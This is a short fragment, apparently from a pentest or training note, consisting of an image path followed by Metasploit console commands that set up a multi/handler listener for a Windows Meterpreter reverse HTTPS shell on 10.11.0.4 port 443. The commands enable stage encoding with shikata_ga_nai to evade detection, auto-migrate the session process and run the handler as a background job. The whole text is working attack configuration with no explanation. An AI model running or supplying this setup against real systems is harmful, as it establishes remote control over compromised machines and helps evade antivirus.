 use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_https
set LHOST 10.11.0.4
set LPORT 443
set EnableStageEncoding true
set StageEncoder x86/shikata_ga_nai
set AutoRunScript post/windows/manage/migrate
set ExitOnSession false
exploit -j -z